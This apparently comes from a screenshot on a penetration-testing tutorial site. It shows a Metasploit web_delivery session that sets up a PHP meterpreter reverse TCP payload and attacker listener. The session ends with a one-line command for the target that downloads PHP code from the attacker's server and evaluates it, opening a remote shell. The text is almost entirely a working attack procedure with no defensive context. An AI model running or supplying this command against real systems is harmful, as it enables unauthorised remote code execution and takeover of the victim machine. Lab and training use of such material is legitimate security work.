 msf > use exploit/multi/script/web_delivery
msf exploit(web_delivery) > set target 1
target => 1
www.hackingarticles.in
msf exploit(web_delivery) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(web_delivery) > set lhost 192.168.1.123
lhost => 192.168.1.123
msf exploit(web_delivery) > set srvport 8081
srvport => 8081
msf exploit(web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.1.123:4444
[*] Using URL: http://0.0.0.0:8081/7EwzOU
[*] Local IP: http://192.168.1.123:8081/7EwzOU
[*] Server started.
msf exploit(web_delivery) > [*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.1.123:8081/7EwzOU'));"